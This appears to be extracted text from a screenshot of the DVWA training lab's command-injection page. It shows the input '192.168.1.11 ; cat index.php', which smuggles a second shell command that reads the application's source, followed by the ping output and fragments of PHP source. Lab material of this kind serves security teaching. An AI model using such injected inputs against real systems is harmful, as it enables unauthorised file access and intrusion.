 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.1.11 ; cat index.php Submit
PING 192.168.1.11 (192.168.1.11) 56(84) bytes of data.
64 bytes from 192.168.1.11: icmp_seq=1 ttl=64 time=0.177 ms
64 bytes from 192.168.1.11: icmp_seq=2 ttl=64 time=0.261 ms
64 bytes from 192.168.1.11: icmp_seq=3 ttl=64 time=0.240 ms
64 bytes from 192.168.1.11: icmp_seq=4 ttl=64 time=0.282 ms
--- 192.168.1.11 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3075ms
rtt min/avg/max/mdev = 0.177/0.240/0.282/0.039 ms
Vulnerability: Command Injection
Ping a device
Enter an IP address:
\"Submit\"
\n";
if( $vulnerabilityFile == 'impossible.php' )
$page[ 'body' ] .= " " . tokenField();